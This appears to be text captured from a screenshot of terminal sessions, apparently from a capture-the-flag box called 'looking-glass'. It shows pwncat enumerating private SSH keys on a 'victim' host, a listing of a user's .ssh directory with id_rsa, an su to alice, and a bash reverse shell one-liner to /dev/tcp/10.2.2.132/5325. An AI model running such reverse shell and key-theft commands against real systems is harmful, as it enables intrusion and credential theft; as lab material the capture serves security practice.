 humptydumpty@looking-glass: /home/tweedledum
En 12:57 PM
humptydumpty@looking-glass: /home/tweedledum 90x10
[--provider PROVIDER] [--report REPORT] [--quick] [--all]
enum: error: argument --type/-t: -t: only valid for ['show', 'flush']
(local) pwncat$ enum -s -t system.user.private_key
(local) pwncat$
[12:57:03] pwncat is ready 🐱 victim.py:762
(remote) humptydumpty@looking-glass:/home/alice$
(remote) humptydumpty@looking-glass:/home/alice$
(remote) humptydumpty@looking-glass:/home/alice$
(remote) humptydumpty@looking-glass:/home/alice$
alice@looking-glass: ~/.ssh 127x19
root@looking-glass:~/.ssh# ls -l
total 12
-rw-r--r-- 1 alice alice 401 Jul 3 01:26 authorized_keys
-rw------- 1 humptydumpty humptydumpty 1679 Jul 3 01:26 id_rsa
-rw-r--r-- 1 alice alice 401 Jul 3 01:26 id_rsa.pub
root@looking-glass:~/.ssh#
root@looking-glass:~/.ssh#
root@looking-glass:~/.ssh# su alice
alice@looking-glass:~/.ssh$ /bin/bash -c '/bin/bash -i >& /dev/tcp/10.2.2.132/5325 2>&1 0>&1'
/bin/bash: connect: Connection refused
/bin/bash: /dev/tcp/10.2.2.132/5325: Connection refused
alice@looking-glass:~/.ssh$ /bin/bash -c '/bin/bash -i >& /dev/tcp/10.2.2.132/5325 2>&1 0>&1'